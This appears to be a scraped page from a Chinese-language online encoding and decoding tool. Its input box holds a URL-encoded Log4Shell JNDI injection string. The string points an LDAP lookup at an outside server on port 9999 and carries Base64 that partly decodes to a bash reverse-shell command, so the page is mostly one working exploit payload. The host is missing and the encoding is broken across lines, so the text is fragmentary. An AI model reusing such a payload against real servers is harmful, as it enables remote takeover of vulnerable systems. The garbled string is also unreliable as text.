 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
%24%7Bjndi%3Aldap%3A%2F%2F %3A9999%2FTomcatBypass%2FCommand%2FBase64%2FYmFzaCAtaSA%252BJiAvZGV2L3RjcC Mi81NTU1IDA
%252BJjE%253D%7D
utf-8 UrlEncode编码 UrlDecode解码 清空结果